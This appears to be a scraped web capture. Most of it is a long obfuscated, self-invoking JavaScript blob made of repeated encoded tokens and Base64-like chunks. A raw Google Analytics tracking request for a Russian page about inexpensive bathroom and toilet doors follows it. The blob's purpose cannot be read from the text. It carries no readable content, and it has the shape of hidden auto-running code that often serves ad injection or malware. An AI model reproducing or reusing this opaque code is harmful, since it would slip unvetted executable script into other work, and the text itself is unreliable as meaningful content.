Por4Lor5vor5Lor47or5vor5/or4joro7or5vor4ror4Toro/orpforpbor5vorpXorpbor5vor4Tor4boro7or5vor4rororor4Tor5Xor5vor4ror4Loro/or5Xor4Tor5vor5Xor47oro7or5vor4ror47oro/or4jorp/or5vor4jor4bor5vor5Por5Toro7or5vor4ror4ror4Lor4Hor5vor4ror4joro/orpforpbor5vorpforpXor5vor4Xor47or5vor4Por4Lor5vor4Por4jor5vor5Poro/ororor5vor7vor5/orpXorpfor5vor4jor5vor5Horo7or5vor53or53oro7or5vor4ror5Poro/orpLorpfor5vor5forpbor5vor5Hor7vor5/orpXorpforo7or5vor4ror5Dor4Xor5for5vor4ror57or5Dor4bor5vor4norpborpfor7zorpforororpXor7ror5vor4norpXorpfor7zorpXorororpTor7ror5vor4norpTorpforo/orpfor5vorpXoro7or5vor4norpLorpforo/orpfor5vorpXor5vorpLoro7or5vor4norpDoro/orpforo/orpfor5vorpboro7or5vorpborpforo7or5vor4nor4Loro/oro/or4Tor5vor4roro7ororor5vor4jor4nor5vor5Por4Hor5vor5Dor4Hor5vor5Dor4Dor5vor5Dor5Poro7or5vor4nor4jor4zoro/orpHor5vor47oro7or5vor4nor53or5for4/or5vor4jorpXor47or4ror5vor4jor5foro/or5Por47or5vor5Dor5Horo7or5vor4jor5Xor4bor4nor5vor4jor5Dor4Dorpbor5vor5forp/orpforpfor5vor5for4bor4noro/or4bor5vor4Por5vor5Poro7or5vor5for4Por5/or4Dor5vor5for4Doro/orpborpTor5vorororo/or7zorpborororp/or7ror5vor4Toro7oro7or5vor5for4/or47or4vor5vor5for47or5Xor4Lor5vor5for4voro/or4bor57or5vor5Lor4Toro7or5vor5for4norororpXor5vor5for4joro/or4Tor4zor5vor5Xor5Por5vor5Tor4Loro7or5vor5for5Xor4jor5/or5vor5for5Tor47or4jor5vor5for5Pororor4Dor5vor5bor4bororor4bor5vor5bor4Toro/orpforpDor5vorpborpXor5vorpXorpbor5vorpTorpXor5vorpHorpfor5vororor7zorpXorororpDor7ror5vor47orororo7or5vor5bor5Por4Lor4zor5vor5XorpTorp/orpfor5vor5XorpHorpforpfor5vor5Xor4bor4zor5Tor5vor5Xor47or4rorp7or5vor5Xor4joro/or5Hor4Lor5vor53or4joro7or5vor5TorpLorpLorojor5vor5Tor4boro/or4Dor4Lor5vor4ror4bor5vor4ror4ror5vor4ror5Tor5vor4nor57or5vor5Hor4boro7or5vor5Tor4Toro/orpforpbor5vor4/ororor5vor4jor4jor5vor5forororo7or5vor5Tor4Por4zorojor5vor5Tor4Loro/or4Toro/ororor5vorpfor5vorpboro7or5vorpPorpDor5vor4ror4Tor5vor4nor4Por5vor5Xor47oro7or5vor5Tor4Dor4/ororor5vor5Tor4/or4bor5Xor5vor5Tor47or4Loro/ororor5vor4roro7or5vor5Tor4zorororpfor5vor5Tor4voro/orpPorpLor5vor47or4Poro7or5vor5Tor4roro/or4bor4vor5vor4bor5Xor5vor4XorpTor5vor47or5Por5vor5PorpLoro7or5vor5Tor4joro/or4Hor5Por5vor4nor57oro7or5vor5Tor5foro/orpforpbor5vor4/ororor5vor5Hororor5vor5Hor7vor5/orpXorpforo7or5vor5Tor57oro/orpforpbor5vor4ror4Xoro7or5vor5PorpXoro/orpborp/or5vorpLorpforo7or5vor5PorpHoro/orpforpfor5vorpborpfor5vorpborp/oro7or5vor5Por4boro/or4Dor5Por5vor4vor4zoro7or5vor5Por4Tor4vororor5vor5Por4Por4Dororor5vor5Por4Lor4voro/or47or5vor4roro7or5vor5Por47or4rororor5vor5Pororor4ror4jor5vor5Por4joro/or5for4vor5vor5Tor4/oro7or5vor5Por5Toro/orpDorpfor5vor4rororor5vor4rorpTor5vor4rorpLoro7or5vor5Por5/orororp7or5vor5Lor5foro/oronor4Xor5vor4Dorpbor5vor5Tor47oro7or5vor5Lor5Por5Tor5Por5vor5HorpPorpforpfor5vor5HorpDorpLorpfor5vor5Hor4Lor5Xor47or5vor5Hor47oro/or5Xor4Dor5vor5Por4Loro7or5vor5Hor4zoro/orpPorpfor5vorpLor7zorpforororpTor7ror5vororor5Horo7or5vor5Hor4rorpPorpfor5vor5Hor4jor4Por4bor5vor5Hor5Lor4vor4Tor5vor5Hor5/oro/orpLorpXor5vorpLorpTor5vorpHorpfor5vorpHorpbor5vorpDorpfor5vorp/orpfor5vorp/orpbor5vorp/orpTor5vorp/orpLor5vorp7orp/oro7or5vor5DorpTor4Toro/ororor5vor7vor5/orpXorpforo7or5vor5Dor4Lor4Xor4Tor5vor5Dor4/or47or5Por5vor5Dor47oro/or4Dor7vor5/orpXorpfor5vor4nor4Tor5vor4nor5Doro7or5vor5Dor4ror4vor4Xor5vor5Dor4jor4nor5Lor5vor5/orpDorpforpfor5vor57or4bor5Tororor5vor57or4jor5Lor5Xor5vor53or4Lor5Por4jor5vor53or5Por4LorororoDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpPoro7oro7oro7or5zor6/orproroborobor7zor7rorpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7boro/or4bor7Xorovor4bor7Toro7or5zor47or4Horo/or5Por57or5for4Lor4jor4Horofor4bor7Torprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Hor4bor5Xorofor4bor7Porpror4Por7zoroDor4Dor4Lor5Por6Lor4vor4Lor4ror4Lor4nor5Por5Tor6Xor57or6Tor4vor4bor5Tor5Tor6nor4bor4ror4LoroDor7roro/or4bor7Xoro7orpzor4Hor4jor5Xoro/or5Hor4bor5Xorofor4bor7Lorprorpfor5/orpforpzor4bor7Lorpvor4bor7Por7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4bor7Lorozorozoro7or5zor4bor7Por7zor4bor7Lor7ror7zor4Doro/oroDhqIvhqI7hqI7hqK/hqJzhqI/hqIThqJ7hqKbhqIPhqJnhqJ7hqI/hqIThqI/hqJjoroDorovor4Loro/orpfor5/or4Xor4XorpToro7oro7or7roro/or4Doro/oroDvh7Hvh77vh7vvh7Hvh7noroDorovor4Loro/orpfor5/orpXorpTorpPor4Xoro7oro7orovor4bor7Toro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Horo/oro7or5zor47or4Horo/or4Por7zoroDor4Xor4jor4Por57oroDor7roro7or5zor47or4Horo/or67oro7or5zor4Por7zoroDor4Xor4jor4Por57oroDor7ror7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or67oro7orpzor4bor7boro/or4borpforovor4bor6voro7orpzor4bor7boro/or4borpTorovor4bor6roro7orpzor4bor7boro/or4borpborovor4bor6noro7orpzor4bor7boro/or4borpXorovor4bor6joro7orpzor5ror5Xor4Lor5Por5Lor5Xor4noroborobor7zor7rorpzor5ror4Lor4vor5Tor4Lor5zor5Tor4Lor5Por7Por47or4ror4Lor4jor5Lor5Poro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor4bor7Horo/oro7orpzor5rorovorpfor5/orpHorpPoro7orpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Doro/oro7or5zor4vor4Lor5Porofor4bor7/orprorpfor5/orpPorp/orpzor4Tor4jor4nor5Tor5Porofor4bor77orpror4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zor4Doro/[base64]/[base64]/6K6a6K6X6K+f6K6T6K6T6K6O6K6L6K6M6K+G6K++6K+86K6X6K+f6K6X6K+66K+86K6A6K+U6K+X6K+L6K+O6K+T6K6A6K+66K6P6K6A6K6I6K6A6K6O6K+86K6X6K+f6K6W6K+66K6Z6K6a6K+G6K+/6K6O6K6c6K+a6K+B6K+S6K+J6K+E6K+T6K+O6K+I6K+J6K6H6K+G6K+96K6P6K6O6K+c6K+O6K+B6K6P6K+J6K+G6K+R6K+O6K+A6K+G6K+T6K+I6K+V6K+86K+A6K6P6K6A4bS+4bS44bSu4bS54bSK4bSs4bSu4bSl4bS/[base64]/[base64]/[base64]/p+i+kuium+iugOiujOivgOiuj+iugMipyKrIu8i06K6A6K6L6K+C6K6P6K6X6K+f6K6W6K6U6K6f6K6U6K6O6K6O6K6M6K6A6K6Z6L+v6K6b6K6I6K6A6K6M6K+A6K6P6K6AyKnIqsi7yLToroDorovor4Loro/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnovp/ov6Xov6voroDorpzor4Xorp/orproroDovrXov6borpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnor4vor4vor4jor5Dor7vor5/orpXorpforoDorpzor4Xorp/orproroDor6bor4vor5Dor4bor57or5Tor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDor7vor5/orpXorpfor5zor5Por4Lor5/or5Pororor4Por4Lor4Tor4jor5Xor4bor5Por47or4jor4norp3or7vor5/orpXorpfor5Lor4nor4Por4Lor5Xor4vor47or4nor4Lor7vor5/orpXorpforobor47or4ror5for4jor5Xor5Por4bor4nor5Porpzor5roroDorpzor77or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpDorpzor73or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4Xorp/orpzor4Xor4borpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or77oro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or73oro7orpzor4Xor4Lorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/oroDor4/or5Xor4Lor4HoroDorovoroDoroToroDoro7orpzor4Xor4Lor7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpHorpzor4Xor4Dorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Dor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4vor47or4nor4zoroDoro7orpzor4Xor4Dor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Loro7orpzor4Xor4Porpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor5foroDoro7orpzor4Xor4Por7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5foroDoro7orpzor4Xor4Por7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpLorpzor4Xor4Xorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Xor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5Por47or5Por4vor4LoroDoro7orpzor4Xor4Xor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Poro7orpzor4Xor4Torpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Tor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpToro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Xoro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Doro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4boro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4XorpXoro7or5zor47or4Horo/or4XorpPorprorpror4Doro/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7or5vor5vor4XorpPorprorproroDor5Lor4zoroDoro7or5zor4XorpLorproroDovobovpfovp7ov6Xor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/[base64]/6K+W6K+k6K+X6K+U6K+N6K+y6K+/6K6Q6K+Q6K+S6K+T6K+r6K+/[base64]'));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=276645152&t=pageview&_s=1&dl=https%3A%2F%2Fvanna.guru%2Fotdelka%2Fsteny%2Fvybor-i-ustanovka-nedorogih-dverey-v-vannuyu-komnatu-i-tualet.html&ul=en-us%40posix&dt=%D0%9D%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%B4%D0%B2%D0%B5%D1%80%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D1%82%D1%83%D0%B0%D0%BB%D0%B5%D1%82%D0%B0%3A%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B%20%D0%BF%D0%BE%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1185784134&gjid=645302241&cid=1902222776.1769730659&tid=UA-66525019-1&_gid=1901244121.1769730659&_r=1&_slc=1&z=1048724387
body_size: -448
content:
2,cG-GK7HQ6CBFP